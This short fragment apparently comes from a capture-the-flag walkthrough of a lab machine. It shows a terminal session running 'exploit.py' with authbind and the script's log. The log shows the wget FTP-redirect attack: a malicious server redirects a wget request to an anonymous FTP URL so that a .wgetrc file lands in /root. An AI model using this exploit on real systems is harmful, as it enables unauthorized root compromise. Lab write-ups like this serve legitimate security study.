 atanas@kotarak-dmz:/dev/shm$ authbind python exploit.py
authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.0.3.1:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [20/Sep/2020 13:42:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.0.3.1:21/.wgetrc